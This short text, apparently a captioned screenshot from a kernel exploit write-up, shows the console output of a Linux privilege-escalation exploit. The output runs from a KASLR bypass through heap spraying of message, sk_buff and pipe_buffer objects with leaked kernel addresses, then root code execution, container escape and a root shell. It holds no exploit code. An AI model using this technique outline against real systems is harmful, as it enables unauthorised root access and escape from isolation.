 [+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops: ffffffff8f278380
[+] kbase_addr: ffffffff8e200000
[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.
[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
root@allentang-VirtualBox:/# S